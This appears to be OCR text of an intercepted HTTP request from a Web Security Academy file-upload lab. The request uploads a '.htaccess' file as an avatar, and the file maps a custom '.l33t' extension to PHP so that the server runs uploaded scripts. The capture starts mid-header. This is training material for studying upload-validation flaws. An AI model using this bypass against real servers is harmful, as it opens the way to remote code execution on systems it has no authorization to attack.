 Pretty
Raw
Hex
\n
ebp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------162449417332460406412214652461
Content-Length: 519
Origin:
https://0a4e000e03553cefc0ed1db200880077.web-security-academy.net
Referer:
https://0a4e000e03553cefc0ed1db200880077.web-security-academy.net/my-acc
ount
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
-----------------------------162449417332460406412214652461
Content-Disposition: form-data; name="avatar"; filename=".htaccess"
Content-Type: text/plain
AddType application/x-httpd-php .l33t
-----------------------------162449417332460406412214652461
Content-Disposition: form-data; name="user"
wiener
-----------------------------162449417332460406412214652461
Content-Disposition: form-data; name="csrf"
pYSAuLvXuV00xRazlF7rVgWftkG2eG66
-----------------------------162449417332460406412214652461--